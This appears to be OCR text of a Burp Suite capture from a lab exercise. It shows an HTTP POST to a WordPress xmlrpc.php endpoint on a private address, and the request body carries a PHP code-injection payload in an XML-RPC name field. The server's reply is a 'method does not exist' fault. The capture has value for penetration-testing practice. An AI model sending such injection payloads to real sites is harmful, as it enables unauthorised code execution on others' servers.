 Request
Pretty Raw Hex \n
1 POST /blogblog/xmlrpc.php HTTP/1.1
2 Host: 192.168.0.153:12380
3 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 192
18
19 <?xml version="1.0"?>
20 <methodCall>
21 <methodName>
test.method
</methodName>
22 <params>
23 <param>
24 <value>
<name>
','')); phpinfo(); exit;/*
</name>
</value>
25 </param>
26 </params>
27 </methodCall>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Jul 2022 13:40:56 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Vary: Accept-Encoding
6 Dave: Soemthing doesn't look right here
7 Content-Length: 433
8 Content-Type: text/xml; charset=UTF-8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <fault>
13 <value>
14 <struct>
15 <member>
16 <name>
faultCode
</name>
17 <value>
<int>
-32601
</int>
</value>
18 </member>
19 <member>
20 <name>
faultString
</name>
21 <value>
<string>
server error. requested method test.method does
not exist.
</string>
</value>
22 </member>
23 </struct>
24 </value>
25 </fault>
26 </methodResponse>
27
Search...
0 matches
Inspector
Request Attributes
Request Headers
Response Headers